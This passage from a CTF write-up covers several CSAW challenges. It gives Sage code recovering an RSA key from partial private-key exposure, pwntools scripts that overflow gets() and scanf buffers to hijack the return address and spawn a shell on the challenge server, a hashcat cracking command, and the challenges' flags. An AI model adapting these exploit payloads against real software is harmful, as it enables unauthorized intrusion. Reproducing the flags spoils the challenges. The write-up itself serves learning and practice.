r.recvuntil(b'What would you like to decrypt? (please respond with an integer)\r\n')
r.sendline("1")
r.recvuntil(b'Would you like to continue? (yes/no)\r\n')
r.sendline(b'no')
r.recvuntil(b'What is the plaintext?\r\n')
r.sendline(m)
#==================Part Four==================
r.recvuntil('N = ')
n = int(r.recvline())
r.recvuntil('e = ')
e = int(r.recvline())
r.recvuntil('d0 = ')
d0 = int(r.recvline())
r.recvuntil('c = ')
c = int(r.recvline())
r.recvuntil('d0bits = ')
d0bits = int(r.recvline())
r.recvuntil('nBits = ')
nBits = int(r.recvline())
#Partial Private Key Exposure
#https://www.jianshu.com/p/d8d2ce53041b
def partial_p(p0, kbits, n):
PR.<x> = PolynomialRing(Zmod(n))
nbits = n.nbits()
f = 2^kbits*x + p0
f = f.monic()
roots = f.small_roots(X=2^(nbits//2-kbits), beta=0.3) # find root < 2^(nbits//2-kbits) with factor >= n^0.3
if roots:
x0 = roots[0]
p = gcd(2^kbits*x0 + p0, n)
return ZZ(p)
def find_p(d0, kbits, e, n):
X = var('X')
for k in range(1, e+1):
results = solve_mod([e*d0*X - k*X*(n-X+1) + k*n == X], 2^kbits)
for x in results:
p0 = ZZ(x[0])
p = partial_p(p0, kbits, n)
if p:
return p
p = find_p(Integer(d0), Integer(d0bits), Integer(e), Integer(n))
print ("found p: %d" % p)
assert n % p == 0
q = n//p
d = inverse_mod(e, (p-1)*(q-1))
m = long_to_bytes(pow(int(c), int(d), int(n)))
r.recvuntil(b'What is the plaintext?\r\n')
r.sendline(m)
print(r.recvall())
#b'Success!\r\n\r\nCongrats on passing the RSA Pop Quiz! Here is your flag: flag{l00K5_L1K3_y0u_H4v3_p4223D_7h3_D1ff1Cul7_r54_p0p_Kw12_w17H_fLy1N9_C0L0r2}\r\n\r\n'
Some time after the CTF ended, the challenge author revelead the server source code. That file can be found here. All accompanying files as well as their writeups can be found in their challenge repository here.
Flag : flag{l00K5_L1K3_y0u_H4v3_p4223D_7h3_D1ff1Cul7_r54_p0p_Kw12_w17H_fLy1N9_C0L0r2}
Alien Math
We were provided with this executable. No canaries found, NX was enabled. We had to pass 3 levels. The first level was in main and can be seen below (disassembled using IDA) :
int __cdecl main(int argc, const char **argv, const char **envp)
{
char v4[36]; // [rsp+0h] [rbp-30h] BYREF
int v5; // [rsp+24h] [rbp-Ch] BYREF
__int64 v6; // [rsp+28h] [rbp-8h]
puts("\n==== Flirbgarple Math Pop Quiz ====");
puts("=== Make an A to receive a flag! ===\n");
puts("What is the square root of zopnol?");
fflush(_bss_start);
__isoc99_scanf(" %d", &v5);
v6 = rand();
if ( v6 == v5 )
{
puts("Correct!\n");
fflush(_bss_start);
getchar();
puts("How many tewgrunbs are in a qorbnorbf?");
fflush(_bss_start);
__isoc99_scanf("%24s", v4);
second_question(v4);
}
else
{
puts("Incorrect. That's an F for you!");
}
return 0;
}
A variable V6 is generated using the rand() function. We have to input a number which matches V6. One might initially thing that this is impossible since V6 could be any random number however the vulnerability here lies in the fact that rand() has no arguments passed in which means that calling it would always generate a constant number (1804289383) as shown here.
The second level can be found in the second_question function :
int __fastcall second_question(const char *a1)
{
int v1; // ebx
size_t v3; // rax
char s1[28]; // [rsp+10h] [rbp-30h] BYREF
int i; // [rsp+2Ch] [rbp-14h]
for ( i = 0; i < strlen(a1) - 1; ++i )
{
if ( a1[i] <= 47 || a1[i] > 57 )
{
puts("Xolplsmorp! Invalid input!\n");
return puts("You get a C. No flag this time.\n");
}
v1 = a1[i + 1] - 48;
a1[i + 1] = (int)(v1 + second_question_function(a1[i], i + a1[i])) % 10 + 48;
}
strcpy(s1, "7759406485255323229225");
s1[23] = 0;
v3 = strlen(s1);
if ( strncmp(s1, a1, v3) )
return puts("You get a C. No flag this time.\n");
puts("Genius! One question left...\n");
final_question();
return puts("Not quite. Double check your calculations.\nYou made a B. So close!\n");
}
The accompanying function second_question_function is constructed as follows :
__int64 __fastcall second_question_function(int a1, int a2)
{
return (12 * (a2 - 48) - 4 + 48 * (a1 - 48) - (a2 - 48)) % 0xAu;
}
To pass this level, we have to provide an input such that after running second_question on it, the number 7759406485255323229225 is generated. In order to pass this level, we realized that since the second_question checks the input byte by byte (digit by digit), we could bruteforce each digit to make it match the corresponding target digit by validating all possible digits (0 to 9) using the second_question function.
The third and final level’s code is shown below :
__int64 final_question()
{
__int64 v1[2]; // [rsp+0h] [rbp-10h] BYREF
v1[0] = 0LL;
v1[1] = 0LL;
puts("How long does it take for a toblob of energy to be transferred between two quantum entangled salwzoblrs?");
fflush(_bss_start);
getchar();
return gets(v1);
}
Here the vulnerability lies in the fact that a gets call is used which means that we could overflow the buffer in our function in order to override the return address to point to print_flag method which would print the flag.
The final solve script can be found here :
from pwn import *
debug = False
r = remote("pwn.chal.csaw.io", 5004, level = 'debug') if debug else remote("pwn.chal.csaw.io", 5004)
r.recvuntil("What is the square root of zopnol?\n")
r.sendline("1804289383")
def second_question_function(a1, a2):
return (12 * (a2 - 48) - 4 + 48 * (a1 - 48) - (a2 - 48)) % 10
def second_question(ans):
ans = [ord(x) for x in ans]
for i in range(len(ans) - 1):
current = ans[i + 1] - 48
ans[i+1] = (current + second_question_function(ans[i], (i + ans[i]))) % 10 + 48
return "".join(chr(x) for x in ans)
guess = "7"
target = "7759406485255323229225"
for i in range(1, 22):
for digit in range(10):
trial = guess + str(digit)
if second_question(trial) == target[:i+1]:
guess = trial
break
else:
print(f"something went wrong, all digits failed at i: {i} while guess was {guess}")
break
r.recvuntil("How many tewgrunbs are in a qorbnorbf?\n")
r.sendline(str(guess))
addr = 0x4014fb
payload = 16 * b'A' + p64(0x4016d3)+ p64(addr)
r.recvuntil("How long does it take for a toblob of energy to be transferred between two quantum entangled salwzoblrs?\n")
r.sendline(payload)
print(r.recvall())
Flag : flag{w3fL15n1Rx!_y0u_r34lLy_4R3_@_fL1rBg@rpL3_m4573R!}
Crack Me
We had to crack the hash to get the flag (the salt was sha256 which was confirmed by checking online websites). After that, we used hashcat which was already preinstalled in Kali Linux in order to crack the hash by using a massive word list (rockyou.txt) and get the flag. The command used was hashcat -m 1420 hashes.txt rockyou.txt -O --show.
Flag : flag{cathouse}
Password Checker
We were given this executable. We had to perform a basic buffer overflow attack which would overwrite the return address to return to a function which calls \bin\sh which would allows us to print the flag.
The solve script :
from pwn import *
addr = 0x401172
payload = 64 * b'A' + p64(0x4012ca)+ p64(addr)
r = remote('pwn.chal.csaw.io', 5000)
r.sendlineafter(">", payload)
r.interactive()
Flag : flag{ch4r1i3_4ppr3ci4t35_y0u_f0r_y0ur_h31p}
Survey Says
Fill out the survey to get the flag.
Flag : flag{7H4nk5_f0R_PL4yIn9!h0PE_70_5ee_y0u_NEx7_YE4R}
Welcome
Find the flag in the Discord server.
Flag : flag{W3Lcom3_7o_CS4w_D1ScoRD}